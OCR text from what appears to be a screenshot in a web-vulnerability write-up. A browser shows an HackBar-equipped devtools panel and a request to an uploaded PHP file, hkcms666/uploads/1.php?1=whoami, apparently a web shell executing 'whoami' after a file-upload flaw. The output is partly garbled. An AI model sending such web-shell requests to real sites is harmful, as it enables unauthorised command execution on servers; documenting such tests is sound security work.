 不安全 hkcms666/uploads/1.php?1=whoami
r\27
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://hkcms666/uploads/1.php?1=whoami